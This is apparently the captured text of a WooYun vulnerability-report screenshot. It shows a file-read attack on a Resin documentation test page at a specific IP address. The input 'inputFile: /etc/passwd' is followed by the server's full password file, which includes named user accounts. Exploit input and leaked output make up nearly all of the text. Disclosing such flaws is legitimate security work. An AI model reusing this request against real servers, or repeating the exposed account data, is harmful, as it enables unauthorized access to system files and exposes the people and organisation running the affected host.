 http://219.232.237.70:8080/resin-doc/resource/tutorial/jndi-appconfig/test?inp
WooYun.org | 提交漏洞
219.232.237.70
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
inputFile: /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
jiangdaofeng:x:500:500::/home/jiangdaofeng:/sbin/nologin
nagios:x:501:501::/home/nagios:/sbin/nologin
seecjava:x:502:503::/home/seecjava:/bin/bash
gongjunfeng:x:503:504::/home/gongjunfeng:/sbin/nologin
mysql:x:504:505::/home/mysql:/sbin/nologin
back to demo
www.wooyun.org